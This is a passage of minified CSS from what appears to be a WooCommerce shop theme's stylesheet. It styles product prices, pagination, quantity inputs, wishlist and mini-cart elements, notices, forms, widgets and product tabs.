ins{text-decoration:none;font-weight:var(--g5shop-loop-product-price-font-weight)}.woocommerce .g5shop__product-item .g5shop__product-info .price del,.woocommerce ul.products li.product .price del{margin-right:5px;opacity:1;font-size:14px;font-weight:500;color:var(--g5-color-text-main)}.woocommerce div.product div.summary p.price,.woocommerce div.product div.summary span.price{font-size:var(--g5shop-single-product-price-font-size);color:var(--g5shop-single-product-price-color);font-weight:var(--g5shop-single-product-price-font-weight);line-height:var(--g5shop-single-product-price-line-height)}.woocommerce div.product div.summary p.price del,.woocommerce div.product div.summary span.price del{opacity:1;margin-right:5px;font-size:14px;line-height:24px;font-weight:500;color:var(--g5-color-text-main)}.woocommerce div.product div.summary p.price ins,.woocommerce div.product div.summary span.price ins{text-decoration:none;font-weight:var(--g5shop-single-product-price-font-weight)}.g5shop__product-flash,.woocommerce span.onsale{background:var(--g5shop-product-flash-background);color:#fff;font-size:16px;font-weight:700;line-height:1.625;min-width:68px;min-height:32px;padding:3px 10px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:3px;top:0;left:0}.woocommerce ul.products li.product .onsale{margin:0;top:10px;left:10px;right:auto}.g5shop__product-flash{position:relative}.g5shop__product-flash+.g5shop__product-flash{margin-top:5px}.on-featured{background:var(--g5shop-product-flash-featured-background)}.on-new{background:var(--g5shop-product-flash-new-background)}.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{border:0;margin:0}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{border:0;float:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center}.woocommerce .woocommerce-pagination ul.page-numbers li a,.woocommerce .woocommerce-pagination ul.page-numbers li span,.woocommerce-page .woocommerce-pagination ul.page-numbers li a,.woocommerce-page .woocommerce-pagination ul.page-numbers li span{font-size:16px;color:var(--g5-color-dark);font-weight:700;display:inline-block;width:48px;height:48px;line-height:48px;padding:0;text-align:center;-webkit-transition:all .5s;transition:all .5s}.woocommerce .woocommerce-pagination ul.page-numbers li a.current,.woocommerce .woocommerce-pagination ul.page-numbers li a:hover,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li span:hover,.woocommerce-page .woocommerce-pagination ul.page-numbers li a.current,.woocommerce-page .woocommerce-pagination ul.page-numbers li a:hover,.woocommerce-page .woocommerce-pagination ul.page-numbers li span.current,.woocommerce-page .woocommerce-pagination ul.page-numbers li span:hover{color:var(--g5-color-dark-foreground);background-color:var(--g5-color-dark)}.woocommerce .woocommerce-pagination ul.page-numbers li .next,.woocommerce .woocommerce-pagination ul.page-numbers li .prev,.woocommerce-page .woocommerce-pagination ul.page-numbers li .next,.woocommerce-page .woocommerce-pagination ul.page-numbers li .prev{font-size:0}.select2-container--open{z-index:999999}.select2-container--default.select2-container--default .select2-selection--single{background-color:var(--g5-input-bg-color);height:var(--g5-input-height);border:var(--g5-input-border-width) solid var(--g5-input-border-color);border-radius:var(--g5-input-radius);margin:0}.select2-container--default.select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--g5-input-color);line-height:calc(var(--g5-input-height) - var(--g5-input-border-width));font-weight:var(--g5-input-font-weight);font-size:var(--g5-input-font-size);padding:0 20px}.select2-container--default.select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}.select2-container--default.select2-container--default .select2-selection--single .select2-selection__clear{font-weight:400;position:absolute;right:20px;top:-1px}.select2-container--default.select2-container--default .select2-selection--single .select2-selection__arrow{height:var(--g5-input-height)}.select2-dropdown{border:var(--g5-input-border-width) solid var(--g5-input-border-color)}.woocommerce .quantity .qty{--g5-input-height:64px;width:170px;font-size:18px;font-weight:700}.woocommerce .quantity .qty::-webkit-inner-spin-button,.woocommerce .quantity .qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.g5shop__quantity{width:170px;--g5-input-height:64px;margin-right:20px}.g5shop__quantity label{color:var(--g5-color-dark);margin-bottom:14px}.g5shop__quantity .g5shop__quantity-inner{width:100%;-ms-flex-align:center;align-items:center}.g5shop__quantity .g5shop__quantity-inner .qty{font-size:18px;font-weight:700;color:var(--g5-color-dark);padding:0 40px}.g5shop__quantity .g5shop__quantity-inner .btn-number{font-size:18px}.g5shop__quantity .g5shop__quantity-inner .btn-number[data-type=minus]{left:10px}.g5shop__quantity .g5shop__quantity-inner .btn-number[data-type=plus]{right:10px}.g5shop__add-to-cart-quantity .g5shop__quantity label,.g5shop__quantity .stock-status{display:none}.g5shop__add-to-cart-quantity-wrap .g5shop__quantity-label{font-weight:500;color:var(--g5-color-heading);display:block;margin-bottom:0}.g5shop__add-to-cart-quantity{--g5shop-product-actions-spacing:10px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.g5shop__add-to-cart-quantity .g5shop__quantity{margin:5px var(--g5shop-product-actions-spacing) 5px 0}.g5shop__add-to-cart-quantity .button{margin:5px var(--g5shop-product-actions-spacing) 5px 0!important}.wc-block-product-search form .wc-block-product-search__button svg,.wc-block-product-search form button>span,.wc-block-product-search form label,.widget_product_search button>span,.widget_product_search label,.wishlist-title-container{display:none}.woocommerce table.shop_table.cart.wishlist_table{font-size:100%;margin-bottom:30px}.woocommerce table.shop_table.cart.wishlist_table tbody tr:last-child{border:1px solid var(--g5-color-border);border-top:none!important}.yith-wcwl-share h4.yith-wcwl-share-title{font-size:18px;font-weight:var(--g5-heading-font-weight)}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.yith_wcwl_wishlist_footer .yith-wcwl-share{margin:0}.wishlist_table .product-add-to-cart a{display:inline-block!important;margin-bottom:0!important;padding:var(--g5-btn-padding-y) var(--g5-btn-padding-x);line-height:var(--g5-btn-line-height);font-size:var(--g5-btn-font-size);font-weight:var(--g5-btn-font-weight);border:0;white-space:nowrap;border-radius:var(--g5-btn-border-radius);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:var(--g5-btn-color);background-color:var(--g5-btn-bg);text-transform:var(--g5-btn-text-transform);letter-spacing:var(--g5-btn-letter-spacing)}.wishlist_table .product-add-to-cart a:active,.wishlist_table .product-add-to-cart a:focus,.wishlist_table .product-add-to-cart a:hover{color:var(--g5-btn-hover-color);background-color:var(--g5-btn-hover-bg);border-color:var(--g5-btn-hover-border-color)}ul.wishlist_table.mobile{padding:0}ul.wishlist_table.mobile li{margin-bottom:40px}.product_meta>span:last-child,ul.wishlist_table.mobile li:last-child{margin-bottom:0}ul.wishlist_table.mobile li .item-wrapper{display:block;width:100%;margin-bottom:10px}.g5shop__loop-product-cat,ul.wishlist_table.mobile li .product-name h3{font-size:16px;font-weight:var(--g5-heading-font-weight)}ul.wishlist_table.mobile li .item-details table.item-details-table td,ul.wishlist_table.mobile li table.additional-info td{font-size:1em}.g5shop__mini-cart .woocommerce-mini-cart__total strong,ul.wishlist_table.mobile li .item-details table.item-details-table td.label,ul.wishlist_table.mobile li table.additional-info td.label{font-weight:500}ul.wishlist_table.mobile li .item-details table.item-details-table td.value,ul.wishlist_table.mobile li table.additional-info td.value{color:var(--g5-color-heading);font-weight:500}.g5shop__loop-product-cat{color:var(--g5-color-gray-800);font-size:14px;text-transform:uppercase;letter-spacing:.1em;line-height:21px}.g5shop__product-list-actions{--g5shop-product-actions-bg-color:var(--g5-color-gray-200);--g5shop-product-actions-radius:10px;--g5shop-product-actions-color:var(--g5-color-dark);--g5shop-product-actions-spacing:12px;margin-top:17px}.g5shop__mini-cart .woocommerce-mini-cart__total{color:#000}.g5shop__mini-cart .woocommerce-mini-cart__total .amount{font-weight:700;font-size:20px}.g5shop__mini-cart .woocommerce-mini-cart__buttons{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.g5shop__mini-cart .woocommerce-mini-cart__buttons .button,.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link.active:before,.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container .nav-tabs .nav-link:hover:before,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link.active:before,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container .nav-tabs .nav-link:hover:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{width:100%}.g5shop__mini-cart .woocommerce-mini-cart__buttons .button:not(.checkout){margin-top:16px;order:2;--g5-btn-image:none;--g5-btn-bg:#fff;--g5-btn-color:#000;--g5-btn-border-color:var(--g5-color-border);line-height:var(--g5-btn-outline-line-height);border:var(--g5-btn-border-width) solid var(--g5-btn-border-color)}.g5shop__mini-cart .woocommerce-mini-cart__buttons .button:not(.checkout):active,.g5shop__mini-cart .woocommerce-mini-cart__buttons .button:not(.checkout):focus,.g5shop__mini-cart .woocommerce-mini-cart__buttons .button:not(.checkout):hover{background-color:var(--g5-btn-outline-hover-bg);color:var(--g5-btn-outline-hover-color);border-color:var(--g5-btn-outline-border-hover-color)}.g5shop__mini-cart ul.woocommerce-mini-cart li{border:0;padding:0 20px 0 0}.g5shop__mini-cart ul.woocommerce-mini-cart li a:not(.remove){margin-bottom:0}#g5shop__popup-product-quick-view .mfp-move-from-top .mfp-close{width:35px;height:35px;line-height:35px}.g5shop__single-product-summary .wcppec-checkout-buttons{text-align:left}@media (max-width:767px){.cate-filer-left-mw-767 .g5core__cate-filer{-ms-flex-pack:start;justify-content:flex-start}}.g5shop__countdown-section{background-color:transparent;color:var(--g5-color-heading);width:auto;height:auto}.g5shop__countdown-section .countdown-amount{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 20px;position:relative;font-weight:400;font-size:48px;line-height:60px;text-transform:capitalize}.g5shop__countdown-section .countdown-amount:after{content:":";font-size:24px;position:absolute;right:0}.g5shop__countdown-section .countdown-period{margin-top:5px;font-weight:400;font-size:15px;line-height:19px;letter-spacing:1px;text-transform:uppercase}.g5shop__countdown-section+.g5shop__countdown-section{margin-left:0}.g5shop__deal-heading{font-family:var(--g5-h4-font);color:var(--g5-color-heading);font-size:var(--g5-h4-font-size);letter-spacing:var(--g5-h4-letter-spacing);text-transform:var(--g5-h4-text-transform);font-weight:var(--g5-h4-font-weight);line-height:var(--g5-h4-line-height);margin-bottom:5px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{color:#000;background-color:#f7f7f7;padding:12px 20px 12px 40px;margin-bottom:50px}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{background-color:transparent!important;background-image:none!important;border:0!important;color:#000!important;padding:0;font-size:14px;letter-spacing:0;line-height:1;position:relative;top:6px}.woocommerce .woocommerce-error .button:after,.woocommerce .woocommerce-info .button:after,.woocommerce .woocommerce-message .button:after{display:block;content:"";position:absolute;width:100%;-webkit-transition:all .5s;transition:all .5s;height:1px;bottom:-5px;background-color:currentColor;opacity:0}.woocommerce .woocommerce-error .button:hover:after,.woocommerce .woocommerce-info .button:hover:after,.woocommerce .woocommerce-message .button:hover:after{opacity:1}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{top:14px;left:14px}.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a{color:inherit;-webkit-transition:all .3s;transition:all .3s;border-bottom:1px solid transparent}.woocommerce .woocommerce-error a:active,.woocommerce .woocommerce-error a:focus,.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:active,.woocommerce .woocommerce-info a:focus,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-message a:active,.woocommerce .woocommerce-message a:focus,.woocommerce .woocommerce-message a:hover,.woocommerce table.shop_table.cart .product-name a:active,.woocommerce table.shop_table.cart .product-name a:focus,.woocommerce table.shop_table.cart .product-name a:hover{border-color:currentColor}.woocommerce-message{border-top-color:#78b873}.woocommerce-error:before,.woocommerce-message:before{color:#78b873;font-family:var(--g5-font-icon);content:"";font-weight:900;font-size:14px}.woocommerce-error{border-top-color:#e43b3b}.woocommerce-error:before{color:#e43b3b;content:""}.woocommerce-info:before{top:12px!important}.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info{margin-bottom:50px}.woocommerce-form-coupon-toggle+form.checkout_coupon,.woocommerce-form-login-toggle+form.login{box-shadow:0 0 10px rgba(0,0,0,.1);border:0;border-radius:3px;padding:35px 25px 40px;max-width:510px}.woocommerce-form-coupon-toggle+form.checkout_coupon .form-row{width:auto!important;margin:0}.woocommerce-form-coupon-toggle+form.checkout_coupon .form-row-last{margin-top:20px}.g5shop__popup-promotion-content{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.g5shop__popup-promotion-heading{color:var(--g5-color-dark);margin-bottom:14px}@media (min-width:1025px){.g5shop__popup-promotion-heading{width:80%;margin-left:auto;margin-right:auto}.g5shop__popup-promotion-desc{max-width:90%;margin-left:auto;margin-right:auto}}.woocommerce form .form-row .input-text,.woocommerce form .form-row select{height:var(--g5-input-height);line-height:calc(var(--g5-input-height) - var(--g5-input-border-width));border:var(--g5-input-border-width) solid var(--g5-input-border-color);color:var(--g5-input-color);border-radius:var(--g5-input-radius);padding:0 20px;max-width:100%;background-color:var(--g5-input-bg-color);font-size:var(--g5-input-font-size);font-weight:var(--g5-input-font-weight)}.woocommerce form .form-row .input-text:focus,.woocommerce form .form-row select:focus{outline:0;border-color:var(--g5-color-dark)}.woocommerce form .form-row{display:block;padding:0;margin:0 0 24px}.woocommerce form p{margin-bottom:23px}.woocommerce form .form-row label{margin-bottom:8px;font-weight:700;color:var(--g5-color-gray-700);line-height:21px;font-size:14px;letter-spacing:.1em;text-transform:uppercase}.woocommerce form .form-row textarea{height:8em!important;padding-top:10px!important}.g5shop__product-featured{--g5core-image-radius:12px}#yith-woocompare-preview-bar .compare-list .image-wrap .remove a:after{position:relative;top:-4px}#yith-woocompare table.compare-list .product_info td>*{margin-bottom:10px}#yith-woocompare table.compare-list .product_info h2{font-size:16px;font-weight:600;margin:0}#yith-woocompare table.compare-list .product_title{font-size:16px;font-weight:600}#yith-woocompare table.compare-list .image-wrap{display:inline-block}#yith-woocompare table.compare-list tbody .product_info th{vertical-align:middle!important}#yith-woocompare table.compare-list tbody th:not(.filler){font-weight:500;color:#000}#yith-woocompare table.compare-list tr.stock:not(.label-row) td.in-stock{background:0 0}.g5shop__empty-cart-heading{font-size:var(--g5-h3-font-size);line-height:var(--g5-h3-line-height);margin:0 0 20px!important}.woocommerce-cart .entry-content .g5shop__cc-message{font-size:var(--g5-h5-font-size);font-weight:var(--g5-heading-font-weight)}.woocommerce-cart .entry-content .g5shop__cc-message .g5shop__cc-timer{color:#cf1927;font-weight:600}.g5shop__off-canvas-mini-cart .g5shop__cc-message{color:var(--g5-color-text-main)}.g5shop__cc-message,.g5shop__off-canvas-mini-cart .g5shop__cc-timer,.woocommerce div.product div.summary .woocommerce-product-rating a:hover{color:var(--g5-color-heading)}.g5shop__off-canvas-mini-cart .g5shop__cart-countdown{margin-top:13px}.g5shop__off-canvas-mini-cart .g5core-off-canvas-header{position:relative;padding-bottom:35px}.g5shop__off-canvas-mini-cart .g5core-off-canvas-header:before{content:"";display:block;position:absolute;left:var(--g5-offcanvas-padding-x);right:var(--g5-offcanvas-padding-x);height:1px;background:var(--g5-color-border);bottom:25px}.g5shop__off-canvas-mini-cart .g5shop__empty-cart-heading{font-size:var(--g5-h5-font-size)}.g5shop__widget-price-filter ul,.g5shop__widget-product-sorting ul,.widget_product_categories ul.product-categories{list-style:none;padding:0;margin:0}.g5shop__widget-price-filter ul li,.g5shop__widget-product-sorting ul li,.widget_product_categories ul.product-categories li{position:relative;margin:0}.widget_product_categories ul.product-categories li>a{line-height:20px;min-height:20px;display:inline-block;position:relative;-webkit-transition:all .3s;transition:all .3s;color:inherit;border-bottom:none}.widget_product_categories ul.product-categories .current-cat>a,.widget_product_categories ul.product-categories li>a:hover{color:var(--g5-widget-link-color);border-color:currentColor}.g5shop__widget-price-filter ul li+li,.g5shop__widget-product-sorting ul li+li,.widget_product_categories ul.product-categories li+li{margin-top:8px}.g5shop__widget-price-filter ul li>ul,.g5shop__widget-product-sorting ul li>ul,.widget_product_categories ul.product-categories li>ul{list-style:none;padding:0 0 0 20px;margin:6px 0 0}.widget_product_categories ul.product-categories a:hover+.count,.widget_product_categories ul.product-categories li.current-cat>a+.count{color:var(--g5-widget-link-color)}.widget_product_categories ul.product-categories span.count,.woocommerce #reviews #comments ol.commentlist li+li .comment_container{position:relative}.widget_product_categories ul.product-categories span.count:before{content:"("}.widget_product_categories ul.product-categories span.count:after{content:")"}.wc-block-product-search form form,.widget_product_search form{display:-ms-flexbox;display:flex;position:relative}.wc-block-product-search form button,.widget_product_search button{display:block;position:absolute;top:0;left:0;background:0 0;color:inherit;border:0;font-size:0;padding:0;width:var(--g5-input-height);height:var(--g5-input-height);line-height:var(--g5-input-height);margin:0}.wc-block-product-search form button:before,.widget_product_search button:before{color:var(--g5-color-dark);font-family:var(--g5-font-icon-primary);content:"";font-size:20px}.wc-block-product-search form input,.widget_product_search input{-ms-flex:1 1 auto;flex:1 1 auto;padding:0 20px 0 var(--g5-input-height)}.g5shop__switch-layout a.active,.g5shop__switch-layout a:active,.g5shop__switch-layout a:focus,.g5shop__switch-layout a:hover,.wc-block-product-search form input:focus+button:before,.widget_product_search input:focus+button:before{color:var(--g5-color-dark)}.wc-block-product-search form .wc-block-product-search__field{padding:0 40px 0 20px}.wc-block-product-search form .wc-block-product-search__button{display:block;margin:0;position:absolute}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{height:6px;background-color:#ededed;margin-bottom:25px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:var(--g5shop-widget-price-filter-slider-range-background)}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--g5shop-widget-price-filter-slider-handle-background);width:20px;height:20px;top:-7px;box-shadow:0 2px 10px rgba(0,0,0,.1)}.woocommerce .widget_price_filter .price_slider_amount{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce .widget_price_filter .price_slider_amount .price_label{font-size:14px;color:var(--g5-color-gray-800);font-weight:600}.woocommerce .widget_price_filter .price_slider_amount .clear{display:none}.woocommerce .widget_price_filter .price_slider_amount .button{--g5-btn-border-color:var(--g5-color-border);--g5-btn-color:#000;--g5-btn-padding-x:24px;background-color:transparent;background-image:none;line-height:36px;border:var(--g5-btn-border-width) solid var(--g5-btn-border-color);font-size:14px}.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:var(--g5-btn-outline-hover-bg);color:var(--g5-btn-outline-hover-color);border-color:var(--g5-btn-outline-border-hover-color)}.woocommerce .widget_rating_filter ul li{margin:0}.woocommerce .widget_rating_filter ul li a{color:inherit;padding:5px 0;display:block}.woocommerce ul.product_list_widget:not(.cart_list) li{padding:0}.woocommerce ul.product_list_widget:not(.cart_list) li img{float:left;width:80px;margin:0 12px 0 0}.woocommerce ul.product_list_widget:not(.cart_list) li a{line-height:1;margin-bottom:4px}.woocommerce ul.product_list_widget:not(.cart_list) li span.product-title{color:var(--g5-color-heading);font-weight:700;border-bottom:1px solid transparent;-webkit-transition:all .3s;transition:all .3s;line-height:26px}.woocommerce ul.product_list_widget:not(.cart_list) li span.product-title:hover{border-color:currentColor}.woocommerce ul.product_list_widget:not(.cart_list) li span.amount{display:inline-block;font-size:14px;line-height:24px;font-weight:600;color:var(--g5-color-heading)}.woocommerce ul.product_list_widget:not(.cart_list) li ins{background:0 0;text-decoration:none;font-weight:600}.woocommerce ul.product_list_widget:not(.cart_list) li del span.amount{font-size:12px;color:var(--g5-color-text-main);font-weight:500;margin-right:5px}.woocommerce ul.product_list_widget:not(.cart_list) li .star-rating{margin:5px 0}.woocommerce ul.product_list_widget:not(.cart_list) li+li{margin-top:15px}.g5shop__widget-price-filter ul li>a,.g5shop__widget-product-sorting ul li>a{line-height:20px;min-height:20px;display:inline-block;position:relative;-webkit-transition:all .3s;transition:all .3s;color:inherit;border-bottom:1px solid transparent}.g5shop__widget-price-filter ul .current-cat>a,.g5shop__widget-price-filter ul li>a:hover,.g5shop__widget-product-sorting ul .current-cat>a,.g5shop__widget-product-sorting ul li>a:hover{color:var(--g5-widget-link-color);border-color:currentColor}.g5shop__widget-price-filter ul .current,.g5shop__widget-product-sorting ul .current{color:var(--g5-widget-link-color)}.g5shop__widget-price-filter ul .current a,.g5shop__widget-product-sorting ul .current a,.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__label a:hover{border-color:currentColor}ul.brand-thumbnails{padding:0}.g5shop__switch-layout{font-size:32px;display:-ms-flexbox;display:flex}.g5shop__switch-layout a{color:var(--g5-color-gray-700)}.g5shop__switch-layout a+a{margin-left:20px}.g5shop__switch-layout a i{font-weight:400}.g5shop__switch-layout a i:before{font-family:var(--g5-font-icon-primary)}.g5shop__switch-layout [data-layout=grid] i:before{content:""}.g5shop__switch-layout [data-layout=list] i:before{content:""}.g5shop__filter-button{font-size:14px;font-weight:600;color:var(--g5-color-dark);line-height:24px;padding:12px 24px;border:var(--g5-btn-border-width) solid var(--g5-color-gray-500);border-radius:var(--g5-btn-border-radius);-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.g5shop__filter-button:active,.g5shop__filter-button:focus,.g5shop__filter-button:hover{color:var(--g5-color-dark-foreground);background-color:var(--g5-color-dark);border-color:var(--g5-color-dark)}ul.g5shop__shop-toolbar-list>li{margin-right:20px}.g5shop__archive-filter-content .widget_product_categories ul.product-categories li>a{border-bottom:none}.g5shop__archive-filter-content .woocommerce .widget_price_filter .price_slider_wrapper{padding-top:14px}.g5shop__shop-toolbar .g5shop__shop-toolbar-top+.g5shop__shop-toolbar-bottom,.woocommerce div.product form.cart table.variations tr+tr{margin-top:20px}.g5shop__shop-toolbar .g5core__cate-filer,.woocommerce #reviews .form-submit{margin-bottom:0!important}.g5shop__shop-toolbar .g5shop__archive-filter-content{box-shadow:0 4px 14px 0 rgba(0,0,0,.04)}.g5shop__shop-toolbar.boxed{margin-bottom:40px}.g5shop__shop-toolbar.boxed .g5shop__archive-filter-content{padding-left:30px;padding-right:30px}.woocommerce ul.products li.product{text-align:center}.woocommerce ul.products li.product a img{margin-bottom:16px;border-radius:var(--g5shop-product-image-radius)}.woocommerce #reviews #comments h2,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product form.cart table.group_table .g5shop__quantity .stock-status,.woocommerce div.product form.cart table.group_table .g5shop__quantity label,.woocommerce table.shop_table.cart .product-quantity .g5shop__quantity label,.woocommerce ul.products li.product .added{display:none}.woocommerce ul.products li.product .added_to_cart{margin-top:1em}.woocommerce ul.products li.product .button{margin-top:16px}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin-bottom:50px}.woocommerce .woocommerce-result-count{font-weight:600;line-height:var(--g5-input-height)}.slick-slide .g5shop__post-skin-classic .g5core__post-item-inner{padding-bottom:0}.g5shop__layout-grid .g5core__paging{margin-top:30px}@media (min-width:768px){.g5shop__layout-list{--g5shop-loop-product-title-font-size:var(--g5-h4-font-size);--g5shop-loop-product-title-line-height:var(--g5-h4-line-height);--g5shop-loop-product-title-font-weight:var(--g5-h4-font-weight)}}.g5shop__product-item .g5shop__product-info .g5shop__loop-product-cat{margin-bottom:5px}.g5shop__product-item .g5shop__product-info .g5shop__loop-product_excerpt{margin-top:5px}.g5shop__product-item .g5shop__product-info .star-rating{margin-top:13px}.g5shop__product-item .g5shop__product-info .star-rating+.g5shop__loop-product_excerpt{margin-top:12px}.g5shop__product-item .g5shop__product-info .price{margin-top:0}.product_meta>span{display:block;margin-bottom:8px}.product_meta>span label{margin:0 10px 0 0;min-width:150px}.product_meta>span a,.product_meta>span label,.product_meta>span span{color:var(--g5-color-text-main)}.product_meta>span a:active,.product_meta>span a:focus,.product_meta>span a:hover{color:var(--g5-color-heading)}.g5core__social-share.product{margin-top:8px}.g5core__social-share.product .g5core__share-label{min-width:150px;color:var(--g5-color-text-main);font-weight:var(--g5-body-font-weight)}.g5core__social-share.product ul.g5core__share-list{font-size:14px;color:var(--g5-color-gray-700)}.woocommerce div.product div.images,.woocommerce div.product div.summary{margin-bottom:var(--g5shop-single-product-block-spacing)}.woocommerce div.product div.summary .product_title{margin-bottom:17px}.woocommerce div.product div.summary .g5shop__single-product-price-sale-wrap,.woocommerce div.product div.summary p.price,.woocommerce div.product div.summary span.price{margin-bottom:16px}.woocommerce div.product div.summary .g5shop__single-product-price-sale-wrap p.price,.woocommerce div.product div.summary .g5shop__single-product-price-sale-wrap span.price{margin-bottom:0}.woocommerce div.product div.summary .woocommerce-product-rating{margin-bottom:13px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce div.product div.summary .woocommerce-product-rating .average-rating{display:inline-flex}.woocommerce div.product div.summary .woocommerce-product-rating .star-rating{margin:0}.woocommerce div.product div.summary .woocommerce-product-rating a{color:inherit;font-size:14px;line-height:24px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.woocommerce div.product div.summary .woocommerce-product-rating a:before{content:"";width:1px;height:16px;background-color:var(--g5-color-muted)!important;margin:0 15px}.woocommerce div.product div.summary .woocommerce-product-details__short-description{margin-bottom:25px;overflow:hidden;max-height:calc(var(--g5-body-line-height)*4em)}.woocommerce #reviews #review_form_wrapper p,.woocommerce div.product div.summary .woocommerce-product-details__short-description p,.woocommerce div.product form.cart,.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:20px}.woocommerce #reviews #comments ol.commentlist li .comment-text .description p:last-child,.woocommerce div.product div.summary .woocommerce-product-details__short-description p:last-child,.woocommerce-checkout #payment .place-order p:last-child{margin-bottom:0}.woocommerce div.product div.summary .product_meta{margin-top:20px;padding-top:25px;border-top:1px solid var(--g5-color-border)}.woocommerce div.product div.summary .g5shop__product-deal-countdown{margin-bottom:25px;padding:20px 30px;border:2px solid var(--g5-color-dark)}.woocommerce div.product div.summary .g5shop__product-deal-countdown-inner{-ms-flex-pack:start;justify-content:flex-start;margin:0-20px}.woocommerce div.product div.summary .g5shop__product-deal-countdown-inner .g5shop__countdown-section:last-child .countdown-amount:after{content:none}.g5shop__single-product-actions{font-weight:600}.g5shop__single-product-price-sale-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:16px}.g5shop__single-product-price-sale-wrap .g5shop__loop-product-flash{position:static;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:16px}.g5shop__single-product-price-sale-wrap .g5shop__product-flash,.woocommerce #reviews #comments,.woocommerce #reviews #comments .woocommerce-noreviews,.woocommerce #reviews #comments ol.commentlist li,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce div.product form.cart table.group_table td.woocommerce-grouped-product-list-item__label label,.woocommerce table.shop_table.cart .product-name .variation dt+dd,.woocommerce table.shop_table.cart .product-name .variation p,.woocommerce-shipping-fields>h3 label{margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0 0 14px;margin-bottom:60px;text-align:center;overflow:unset}.woocommerce .woocommerce-customer-details address,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:var(--g5-color-border)}.woocommerce div.product .woocommerce-tabs ul.tabs li{position:relative;z-index:2;background:0 0;border-radius:0;border:0;padding:0;margin:0 calc(var(--g5shop-product-tabs-spacing)*.5)}.woocommerce div.product .woocommerce-tabs ul.tabs li a{position:relative;padding:0;color:var(--g5shop-product-tabs-color);font-size:var(--g5shop-product-tabs-font-size);font-weight:var(--g5shop-product-tabs-font-weight);font-family:var(--g5-primary-font);line-height:var(--g5shop-product-tabs-line-height);-webkit-transition:all .3s;transition:all .3s}.g5shop__tabs-container .nav-tabs .nav-link.active,.g5shop__tabs-container .nav-tabs .nav-link:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:var(--g5shop-product-tabs-color-active)}.woocommerce div.product .woocommerce-tabs ul.tabs li a:before{content:"";display:block;position:absolute;left:0;bottom:-14px;height:2px;width:0;background-color:var(--g5shop-product-tabs-color-active);-webkit-transition:all .3s;transition:all .3s}.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child a:after{display:none}.g5shop__panel-heading h4{border-bottom:1px solid var(--g5-color-border);padding:var(--g5shop-product-tabs-heading-padding);font-size:var(--g5shop-product-tabs-heading-font-size);font-weight:var(--g5shop-product-tabs-heading-font-weight);line-height:var(--g5shop-product-tabs-heading-line-height)}@media (max-width:767px){.g5shop__tab-panel{border:1px solid var(--g5-color-border)}}.g5shop__tabs-container .nav-tabs .nav-link{color:var(--g5shop-product-tabs-color);font-size:var(--g5shop-product-tabs-font-size);font-weight:var(--g5shop-product-tabs-font-weight);line-height:var(--g5shop-product-tabs-line-height)}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container,.g5shop__single-product-tabs.layout-2 .g5shop__tabs-container{margin-bottom:50px}.g5shop__single-product-tabs.layout-1 .g5shop__tabs-container 